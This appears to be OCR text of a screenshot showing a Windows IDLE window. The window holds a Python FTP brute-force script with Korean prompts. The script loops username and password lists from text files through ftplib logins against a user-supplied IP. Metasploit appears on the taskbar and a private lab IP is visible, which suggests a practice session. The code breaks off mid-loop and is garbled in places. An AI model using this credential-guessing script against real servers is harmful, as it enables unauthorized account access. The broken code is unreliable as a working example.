 python_ftp_brute.py - C:/python3/python_ftp_brute.py (3.8.6)
File Edit Format Run Options Window Help
import ftplib
def bruteforce(ip, user, password):
ftp = ftplib.FTP(ip)
try:
print(" 사용자 아이디 {}, 패스워드 {} " .format(user, password))
res = ftp.login(user,password)
print(res)
except Exception as ex:
print("연결 오류", ex)
def main():
ip = input("IP정보를 입력하세요. ")
with open('users.txt','r') as users:
users = users.readlines()
with open('passwords.txt','r') as passwords:
passwords = passwords.readlines()
for us users:
for
b
저는 192.168.140.128
Ln: 14 Col: 11
검색하려면 여기에 입력하십시오.
python3
3
Metasplo...
IDLE (Pyt...
Metasplo...
Recordin...
A
오후 12:35
2021-01-13
1